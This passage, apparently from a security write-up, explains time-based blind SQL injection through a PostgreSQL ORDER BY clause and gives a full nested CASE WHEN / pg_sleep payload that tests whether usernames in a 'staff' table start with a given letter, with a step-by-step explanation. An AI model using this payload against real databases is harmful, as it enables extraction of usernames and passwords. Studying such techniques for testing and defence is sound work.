 ORDER BY
For data exfiltration purely in the ORDER BY clause it was quite complex when it came to
conditionals. I found two valid parameters for the clause (true and false), then I nested
SELECT and CASE WHEN statements until I could translate “if the password field of this table
starts with a certain byte then sleep for 20 seconds” to “true or false”.
(SELECT CASE WHEN COUNT((SELECT (SELECT CASE WHEN COUNT((SELECT username FROM staff
To break it down a bit further, in a full, valid query, it would look something like:
SELECT address FROM address ORDER BY (
    SELECT CASE WHEN COUNT((
        SELECT (
            SELECT CASE WHEN COUNT((
                SELECT username FROM staff WHERE username SIMILAR TO 'M%'))
            <>0 THEN pg_sleep(20) ELSE '' END)
        ))
    <>0 THEN true ELSE false END); -- -
An attempt to explain this query would look something like this:
1. If the first COUNT function does not return zero, then we get our final true or false for
the ORDER BY.
2. This true or false is dependant on an inner select.
3. The inner select will either sleep for 20 seconds, or return nothing.
4. This is dependant on whether the first letter of a user in the staff table starts with an M
(This is the SELECT username FROM staff WHERE username SIMILAR TO 'M%' part).